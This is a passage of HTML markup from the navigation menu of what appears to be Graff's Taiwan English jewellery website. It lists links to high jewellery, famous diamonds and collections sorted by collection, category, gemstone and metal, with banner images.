	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/tw-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>Unique Jewels</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">Unique Timepieces</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">Unique Solitaires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/tw-en/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">Unique Creations</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>Explore By Gems</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">White Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">Yellow Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">Emeralds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">Rubies</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">Sapphires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">Rare Fancy Coloured Diamonds</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>Famous Diamonds</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">Graff Infinity Diamond</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">Graff Lesedi La Rona</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">Eternal Twins</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">Graff Venus</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">Graff Vend&ocirc;me</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">Golden Empress</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">Diamond Timeline</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/tw-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/tw-en/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Collection</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        Laurence Graff Signature
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        Butterfly
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        Wild Flower
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        Tilda's Bow
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        Classic Graff
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        Spiral
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        Threads
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Category</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        Necklaces & Pendants
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stud Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Bracelets & Bangles
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Watches
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Men's Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop by Gemstone</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    White Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Yellow Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Sapphire
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Ruby
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop By Metal</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        White Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rose Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Yellow Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Platinum
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Curated By Graff</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        New Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stacking Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Inspired by Nature
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Jewellery Sets
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>Graff Collections</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































